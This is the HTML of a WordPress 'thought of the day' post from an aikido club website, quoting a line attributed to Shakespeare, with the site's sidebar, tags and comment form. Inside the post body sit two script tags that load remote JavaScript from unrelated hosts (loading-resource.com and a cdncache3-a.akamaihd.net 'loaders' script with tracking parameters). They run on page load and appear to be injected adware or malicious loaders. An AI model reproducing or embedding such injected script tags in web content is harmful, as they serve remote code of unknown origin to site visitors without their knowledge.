<article id="post-1330" class="post-1330 post type-post status-publish format-standard hentry category-misaodana wp-image-borders">
	<header class="entry-header">
		<h1 class="entry-title">&#8220;Ljudsko tijelo je&#8230;&#8221;</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div class="mailmunch-forms-before-post" style="display: none !important;"></div><blockquote>
<h6 style="text-align: center;">&ldquo;Ljudsko tijelo je park u kojem je volja glavni vrtlar.&rdquo;</h6>
<h6 style="text-align: center;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; William Shakespeare</h6>
</blockquote>
<p><script type="text/javascript" src="//loading-resource.com/data.geo.php?callback=window.__geo.getData"></script><script type="text/javascript" src="http://cdncache3-a.akamaihd.net/loaders/1032/l.js?aoi=1311798366&amp;pid=1032&amp;zoneid=62862"></script></p><div class="mailmunch-forms-in-post-middle" style="display: none !important;"></div>
<div class="mailmunch-forms-after-post" style="display: none !important;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://www.aikidocentar.com/ljudsko-tijelo-je/" data-layout="button_count"></div></li><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.aikidocentar.com/ljudsko-tijelo-je/" data-text='"Ljudsko tijelo je..."'>Tweet</a></li><li class="share-end"></ul></div></div></div>
<div id="jp-relatedposts" class="jp-relatedposts">
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/fde8a04b3bf4a042e5a225f704fbbd67?s=49&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/fde8a04b3bf4a042e5a225f704fbbd67?s=98&#038;d=retro&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="https://www.aikidocentar.com/author/admin/">Admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.aikidocentar.com/ljudsko-tijelo-je/" rel="bookmark"><time class="entry-date published updated" datetime="2012-09-15T10:01:02+02:00">September 15, 2012</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.aikidocentar.com/category/misaodana/" rel="category tag">Misao dana</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Postavi odgovor<small><a rel="nofollow" id="cancel-comment-reply-link" href="/ljudsko-tijelo-je/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=106966647&#038;postid=1330&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=retro&#038;greeting=Postavi+odgovor&#038;jetpack_comments_nonce=2b2c20beb0&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=12.7.2&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;token_key=%3Bnormal%3B&#038;sig=b1175663726a50e289f745ee53289984373bf54b#parent=https%3A%2F%2Fwww.aikidocentar.com%2Fljudsko-tijelo-je%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.aikidocentar.com/snaga-je-samouvjerena/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">&#8220;Snaga je samouvjerena&#8230;&#8221;</span></a></div><div class="nav-next"><a href="https://www.aikidocentar.com/svaki-majstor-bez-obzira/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">&#8220;Svaki majstor bez obzira&#8230;&#8221;</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="widget_sp_image-2" class="widget widget_sp_image"><a href="/" target="_self" class="widget_sp_image-image-link"><img width="288" height="288" alt="Aikido Klub Centar" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.aikidocentar.com/wp-content/uploads/2012/06/ak-centar_288x288.jpg 288w, https://www.aikidocentar.com/wp-content/uploads/2012/06/ak-centar_288x288-150x150.jpg 150w" sizes="(max-width: 288px) 85vw, 288px" src="https://www.aikidocentar.com/wp-content/uploads/2012/06/ak-centar_288x288.jpg" /></a></section><section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.aikidocentar.com/">
	<label>
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		Search	</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Posljednji postovi</h2><nav aria-label="Posljednji postovi">
		<ul>
											<li>
					<a href="https://www.aikidocentar.com/dobro-dosli/">Dobro došli!</a>
									</li>
											<li>
					<a href="https://www.aikidocentar.com/oprostaj-od-ivane-mrvaljevic/">Oproštaj od Ivane Mrvaljević</a>
									</li>
											<li>
					<a href="https://www.aikidocentar.com/esej-pred-polaganje-za-shodan-jovo-karisik/">Esej Pred Polaganje Za Shodan – Jovo Karišik</a>
									</li>
											<li>
					<a href="https://www.aikidocentar.com/esej-pred-polaganje-za-shodan-rajko-marojevic/">Esej Pred Polaganje Za Shodan – Rajko Marojević</a>
									</li>
											<li>
					<a href="https://www.aikidocentar.com/kratko-obracanje-prije-treninga-momcimam-u-hakamama/">Kratko obraćanje prije treninga momcima u hakamama</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Posljednji komentari</h2><nav aria-label="Posljednji komentari"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://gravatar.com/gledodragovic" class="url" rel="ugc external nofollow">Gledo Dragović</a></span> on <a href="https://www.aikidocentar.com/esej-pred-polaganje-za-shodan-gledo-dragovic/#comment-97206">Esej Pred Polaganje Za Shodan – Gledo Dragović</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://gravatar.com/rekovicdenis" class="url" rel="ugc external nofollow">Denis Reković</a></span> on <a href="https://www.aikidocentar.com/esej-pred-polaganje-za-shodan-gledo-dragovic/#comment-97205">Esej Pred Polaganje Za Shodan – Gledo Dragović</a></li><li class="recentcomments"><span class="comment-author-link">Radule Femić</span> on <a href="https://www.aikidocentar.com/ukljucenje-u-emisiju-60-minuta-sa-iris-na-prvoj-tv/#comment-97199">Uključenje u emisiju &#8220;60 Minuta sa Iris&#8221; na PRVOJ TV</a></li><li class="recentcomments"><span class="comment-author-link">Denis Reković</span> on <a href="https://www.aikidocentar.com/gostovanje-na-jutarnjem-programu-rtcg/#comment-97198">Gostovanje na jutarnjem programu RTCG</a></li><li class="recentcomments"><span class="comment-author-link">Petar</span> on <a href="https://www.aikidocentar.com/gostovanje-na-jutarnjem-programu-rtcg/#comment-97197">Gostovanje na jutarnjem programu RTCG</a></li></ul></nav></section><section id="top-posts-2" class="widget widget_top-posts"><h2 class="widget-title">Najčitanije</h2><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.aikidocentar.com/dobro-dosli/" title="Dobro došli!" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2012/06/ak-centar.png?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2012/06/ak-centar.png?resize=40%2C40&amp;ssl=1 1x" alt="Dobro došli!" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.aikidocentar.com/dobro-dosli/" title="Dobro došli!" class="bump-view" data-bump-view="tp">Dobro došli!</a>
							</div>
							</li><li><a href="https://www.aikidocentar.com/oprostaj-od-ivane-mrvaljevic/" title="Oproštaj od Ivane Mrvaljević" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2024/01/Ivana-Mrvaljevic.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2024/01/Ivana-Mrvaljevic.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2024/01/Ivana-Mrvaljevic.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2024/01/Ivana-Mrvaljevic.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2024/01/Ivana-Mrvaljevic.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2024/01/Ivana-Mrvaljevic.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Oproštaj od Ivane Mrvaljević" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.aikidocentar.com/oprostaj-od-ivane-mrvaljevic/" title="Oproštaj od Ivane Mrvaljević" class="bump-view" data-bump-view="tp">Oproštaj od Ivane Mrvaljević</a>
							</div>
							</li><li><a href="https://www.aikidocentar.com/esej-pred-polaganje-za-shodan-jovo-karisik/" title="Esej Pred Polaganje Za Shodan – Jovo Karišik" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/07/Jovo-Karisik.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/07/Jovo-Karisik.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/07/Jovo-Karisik.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/07/Jovo-Karisik.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/07/Jovo-Karisik.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/07/Jovo-Karisik.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Esej Pred Polaganje Za Shodan – Jovo Karišik" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.aikidocentar.com/esej-pred-polaganje-za-shodan-jovo-karisik/" title="Esej Pred Polaganje Za Shodan – Jovo Karišik" class="bump-view" data-bump-view="tp">Esej Pred Polaganje Za Shodan – Jovo Karišik</a>
							</div>
							</li><li><a href="https://www.aikidocentar.com/esej-pred-polaganje-za-shodan-rajko-marojevic/" title="Esej Pred Polaganje Za Shodan – Rajko Marojević" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/07/Rajko-Marojevic-2.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/07/Rajko-Marojevic-2.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/07/Rajko-Marojevic-2.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/07/Rajko-Marojevic-2.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/07/Rajko-Marojevic-2.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/07/Rajko-Marojevic-2.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Esej Pred Polaganje Za Shodan – Rajko Marojević" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.aikidocentar.com/esej-pred-polaganje-za-shodan-rajko-marojevic/" title="Esej Pred Polaganje Za Shodan – Rajko Marojević" class="bump-view" data-bump-view="tp">Esej Pred Polaganje Za Shodan – Rajko Marojević</a>
							</div>
							</li><li><a href="https://www.aikidocentar.com/kratko-obracanje-prije-treninga-momcimam-u-hakamama/" title="Kratko obraćanje prije treninga momcima u hakamama" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://secure.gravatar.com/avatar/2b3fb8186d785848e763ea843721b79c?s=40&#038;d=retro&#038;r=g" srcset="https://secure.gravatar.com/avatar/2b3fb8186d785848e763ea843721b79c?s=40&amp;d=retro&amp;r=g 1x" alt="Kratko obraćanje prije treninga momcima u hakamama" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.aikidocentar.com/kratko-obracanje-prije-treninga-momcimam-u-hakamama/" title="Kratko obraćanje prije treninga momcima u hakamama" class="bump-view" data-bump-view="tp">Kratko obraćanje prije treninga momcima u hakamama</a>
							</div>
							</li><li><a href="https://www.aikidocentar.com/odrzan-zimski-seminar-kluba/" title="Održan zimski seminar kluba" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/01/2022.12.26.-Seminar-kluba.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/01/2022.12.26.-Seminar-kluba.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/01/2022.12.26.-Seminar-kluba.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/01/2022.12.26.-Seminar-kluba.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/01/2022.12.26.-Seminar-kluba.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/01/2022.12.26.-Seminar-kluba.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Održan zimski seminar kluba" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.aikidocentar.com/odrzan-zimski-seminar-kluba/" title="Održan zimski seminar kluba" class="bump-view" data-bump-view="tp">Održan zimski seminar kluba</a>
							</div>
							</li><li><a href="https://www.aikidocentar.com/odrzan-proljecni-seminar-kluba/" title="Održan proljećni seminar kluba" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2022/06/original_deca49e6-e0ee-4182-8af6-e957fcb8a4bb_IMG_20220605_113712-scaled.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2022/06/original_deca49e6-e0ee-4182-8af6-e957fcb8a4bb_IMG_20220605_113712-scaled.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2022/06/original_deca49e6-e0ee-4182-8af6-e957fcb8a4bb_IMG_20220605_113712-scaled.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2022/06/original_deca49e6-e0ee-4182-8af6-e957fcb8a4bb_IMG_20220605_113712-scaled.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2022/06/original_deca49e6-e0ee-4182-8af6-e957fcb8a4bb_IMG_20220605_113712-scaled.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2022/06/original_deca49e6-e0ee-4182-8af6-e957fcb8a4bb_IMG_20220605_113712-scaled.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Održan proljećni seminar kluba" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.aikidocentar.com/odrzan-proljecni-seminar-kluba/" title="Održan proljećni seminar kluba" class="bump-view" data-bump-view="tp">Održan proljećni seminar kluba</a>
							</div>
							</li><li><a href="https://www.aikidocentar.com/sa-osmjehom-bez-granica-treca-aikido-demonstracija-u-policijskoj-akademiji/" title="&quot;Sa osmjehom bez granica&quot; - Treća AIKIDO demonstracija u Policijskoj akademiji" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2022/04/2022.03.29.-III-Demonstracija-na-Policijskoj-akademiji.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2022/04/2022.03.29.-III-Demonstracija-na-Policijskoj-akademiji.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2022/04/2022.03.29.-III-Demonstracija-na-Policijskoj-akademiji.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2022/04/2022.03.29.-III-Demonstracija-na-Policijskoj-akademiji.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2022/04/2022.03.29.-III-Demonstracija-na-Policijskoj-akademiji.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2022/04/2022.03.29.-III-Demonstracija-na-Policijskoj-akademiji.jpg?resize=160%2C160&amp;ssl=1 4x" alt="&quot;Sa osmjehom bez granica&quot; - Treća AIKIDO demonstracija u Policijskoj akademiji" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.aikidocentar.com/sa-osmjehom-bez-granica-treca-aikido-demonstracija-u-policijskoj-akademiji/" title="&quot;Sa osmjehom bez granica&quot; - Treća AIKIDO demonstracija u Policijskoj akademiji" class="bump-view" data-bump-view="tp">&quot;Sa osmjehom bez granica&quot; - Treća AIKIDO demonstracija u Policijskoj akademiji</a>
							</div>
							</li><li><a href="https://www.aikidocentar.com/s-postovanjem-bicu-koje-ne-zna/" title="S poštovanjem, biću koje ne zna" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://secure.gravatar.com/avatar/bb8538bdf7eb53e0559419cc6572fb5f?s=40&#038;d=retro&#038;r=g" srcset="https://secure.gravatar.com/avatar/bb8538bdf7eb53e0559419cc6572fb5f?s=40&amp;d=retro&amp;r=g 1x" alt="S poštovanjem, biću koje ne zna" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.aikidocentar.com/s-postovanjem-bicu-koje-ne-zna/" title="S poštovanjem, biću koje ne zna" class="bump-view" data-bump-view="tp">S poštovanjem, biću koje ne zna</a>
							</div>
							</li><li><a href="https://www.aikidocentar.com/cas-povodom-praznika-zdravlja-i-sporta-japana/" title="Čas povodom Praznika zdravlja i sporta Japana" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2021/10/2021.10.10.-Obiljezavanje-Taiiku-No-Hi-01.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2021/10/2021.10.10.-Obiljezavanje-Taiiku-No-Hi-01.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2021/10/2021.10.10.-Obiljezavanje-Taiiku-No-Hi-01.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2021/10/2021.10.10.-Obiljezavanje-Taiiku-No-Hi-01.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2021/10/2021.10.10.-Obiljezavanje-Taiiku-No-Hi-01.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2021/10/2021.10.10.-Obiljezavanje-Taiiku-No-Hi-01.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Čas povodom Praznika zdravlja i sporta Japana" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.aikidocentar.com/cas-povodom-praznika-zdravlja-i-sporta-japana/" title="Čas povodom Praznika zdravlja i sporta Japana" class="bump-view" data-bump-view="tp">Čas povodom Praznika zdravlja i sporta Japana</a>
							</div>
							</li></ul>
</section><section id="facebook-likebox-2" class="widget widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/aikidocentar" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/aikidocentar"><a href="https://www.facebook.com/aikidocentar"></a></blockquote></div>
		</div>
		</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tagovi</h2><nav aria-label="Tagovi"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.aikidocentar.com/tag/sada-i-ovdje/" class="tag-cloud-link tag-link-40 tag-link-position-1" style="font-size: 1em;">&quot;sada i ovdje&quot;</a></li>
	<li><a href="https://www.aikidocentar.com/tag/aikido/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 1em;">AIKIDO</a></li>
	<li><a href="https://www.aikidocentar.com/tag/aikido-klub-centar/" class="tag-cloud-link tag-link-285 tag-link-position-3" style="font-size: 1em;">AIKIDO KLUB CENTAR</a></li>
	<li><a href="https://www.aikidocentar.com/tag/aiki-put/" class="tag-cloud-link tag-link-129 tag-link-position-4" style="font-size: 1em;">aiki put</a></li>
	<li><a href="https://www.aikidocentar.com/tag/akcija/" class="tag-cloud-link tag-link-79 tag-link-position-5" style="font-size: 1em;">akcija</a></li>
	<li><a href="https://www.aikidocentar.com/tag/danas/" class="tag-cloud-link tag-link-43 tag-link-position-6" style="font-size: 1em;">danas</a></li>
	<li><a href="https://www.aikidocentar.com/tag/demonstracija/" class="tag-cloud-link tag-link-184 tag-link-position-7" style="font-size: 1em;">demonstracija</a></li>
	<li><a href="https://www.aikidocentar.com/tag/djeca/" class="tag-cloud-link tag-link-41 tag-link-position-8" style="font-size: 1em;">djeca</a></li>
	<li><a href="https://www.aikidocentar.com/tag/emocije/" class="tag-cloud-link tag-link-86 tag-link-position-9" style="font-size: 1em;">emocije</a></li>
	<li><a href="https://www.aikidocentar.com/tag/fleksibilnost/" class="tag-cloud-link tag-link-56 tag-link-position-10" style="font-size: 1em;">fleksibilnost</a></li>
	<li><a href="https://www.aikidocentar.com/tag/gomila/" class="tag-cloud-link tag-link-75 tag-link-position-11" style="font-size: 1em;">gomila</a></li>
	<li><a href="https://www.aikidocentar.com/tag/intelekt/" class="tag-cloud-link tag-link-87 tag-link-position-12" style="font-size: 1em;">intelekt</a></li>
	<li><a href="https://www.aikidocentar.com/tag/intelektualac/" class="tag-cloud-link tag-link-91 tag-link-position-13" style="font-size: 1em;">intelektualac</a></li>
	<li><a href="https://www.aikidocentar.com/tag/istina/" class="tag-cloud-link tag-link-13 tag-link-position-14" style="font-size: 1em;">istina</a></li>
	<li><a href="https://www.aikidocentar.com/tag/izbor/" class="tag-cloud-link tag-link-47 tag-link-position-15" style="font-size: 1em;">izbor</a></li>
	<li><a href="https://www.aikidocentar.com/tag/jesi-ili-nisi/" class="tag-cloud-link tag-link-96 tag-link-position-16" style="font-size: 1em;">jesi ili nisi</a></li>
	<li><a href="https://www.aikidocentar.com/tag/kamae/" class="tag-cloud-link tag-link-130 tag-link-position-17" style="font-size: 1em;">kamae</a></li>
	<li><a href="https://www.aikidocentar.com/tag/ljepota/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 1em;">ljepota</a></li>
	<li><a href="https://www.aikidocentar.com/tag/ljubav/" class="tag-cloud-link tag-link-15 tag-link-position-19" style="font-size: 1em;">ljubav</a></li>
	<li><a href="https://www.aikidocentar.com/tag/maksima/" class="tag-cloud-link tag-link-238 tag-link-position-20" style="font-size: 1em;">maksima</a></li>
	<li><a href="https://www.aikidocentar.com/tag/mir/" class="tag-cloud-link tag-link-38 tag-link-position-21" style="font-size: 1em;">mir</a></li>
	<li><a href="https://www.aikidocentar.com/tag/misao/" class="tag-cloud-link tag-link-72 tag-link-position-22" style="font-size: 1em;">misao</a></li>
	<li><a href="https://www.aikidocentar.com/tag/mudrost/" class="tag-cloud-link tag-link-97 tag-link-position-23" style="font-size: 1em;">mudrost</a></li>
	<li><a href="https://www.aikidocentar.com/tag/nepravda/" class="tag-cloud-link tag-link-115 tag-link-position-24" style="font-size: 1em;">nepravda</a></li>
	<li><a href="https://www.aikidocentar.com/tag/osjecanja/" class="tag-cloud-link tag-link-81 tag-link-position-25" style="font-size: 1em;">osjećanja</a></li>
	<li><a href="https://www.aikidocentar.com/tag/otvoren-um/" class="tag-cloud-link tag-link-54 tag-link-position-26" style="font-size: 1em;">otvoren um</a></li>
	<li><a href="https://www.aikidocentar.com/tag/polaganje/" class="tag-cloud-link tag-link-167 tag-link-position-27" style="font-size: 1em;">polaganje</a></li>
	<li><a href="https://www.aikidocentar.com/tag/pravda/" class="tag-cloud-link tag-link-114 tag-link-position-28" style="font-size: 1em;">pravda</a></li>
	<li><a href="https://www.aikidocentar.com/tag/prave-rijeci/" class="tag-cloud-link tag-link-77 tag-link-position-29" style="font-size: 1em;">prave riječi</a></li>
	<li><a href="https://www.aikidocentar.com/tag/princip/" class="tag-cloud-link tag-link-122 tag-link-position-30" style="font-size: 1em;">princip</a></li>
	<li><a href="https://www.aikidocentar.com/tag/put/" class="tag-cloud-link tag-link-71 tag-link-position-31" style="font-size: 1em;">put</a></li>
	<li><a href="https://www.aikidocentar.com/tag/randori/" class="tag-cloud-link tag-link-239 tag-link-position-32" style="font-size: 1em;">randori</a></li>
	<li><a href="https://www.aikidocentar.com/tag/razumijevanje/" class="tag-cloud-link tag-link-105 tag-link-position-33" style="font-size: 1em;">razumijevanje</a></li>
	<li><a href="https://www.aikidocentar.com/tag/rijeci/" class="tag-cloud-link tag-link-76 tag-link-position-34" style="font-size: 1em;">riječi</a></li>
	<li><a href="https://www.aikidocentar.com/tag/savrsenstvo/" class="tag-cloud-link tag-link-8 tag-link-position-35" style="font-size: 1em;">savršenstvo</a></li>
	<li><a href="https://www.aikidocentar.com/tag/sreca/" class="tag-cloud-link tag-link-42 tag-link-position-36" style="font-size: 1em;">sreća</a></li>
	<li><a href="https://www.aikidocentar.com/tag/stav/" class="tag-cloud-link tag-link-61 tag-link-position-37" style="font-size: 1em;">stav</a></li>
	<li><a href="https://www.aikidocentar.com/tag/tehnika/" class="tag-cloud-link tag-link-59 tag-link-position-38" style="font-size: 1em;">tehnika</a></li>
	<li><a href="https://www.aikidocentar.com/tag/trening/" class="tag-cloud-link tag-link-144 tag-link-position-39" style="font-size: 1em;">trening</a></li>
	<li><a href="https://www.aikidocentar.com/tag/um/" class="tag-cloud-link tag-link-60 tag-link-position-40" style="font-size: 1em;">um</a></li>
	<li><a href="https://www.aikidocentar.com/tag/umjetnost/" class="tag-cloud-link tag-link-39 tag-link-position-41" style="font-size: 1em;">umjetnost</a></li>
	<li><a href="https://www.aikidocentar.com/tag/vjezbanje/" class="tag-cloud-link tag-link-37 tag-link-position-42" style="font-size: 1em;">vježbanje</a></li>
	<li><a href="https://www.aikidocentar.com/tag/znanje/" class="tag-cloud-link tag-link-90 tag-link-position-43" style="font-size: 1em;">znanje</a></li>
	<li><a href="https://www.aikidocentar.com/tag/zivot/" class="tag-cloud-link tag-link-12 tag-link-position-44" style="font-size: 1em;">život</a></li>
</ul>
</div>
</nav></section><!--
Plugin: Custom Meta Widget
Plugin URL: http://shinraholdings.com/plugins/custom-meta-widget/
-->
<section id="custommetawidget-3" class="widget customMetaWidget"><h2 class="widget-title">Meta</h2>		<ul>

		
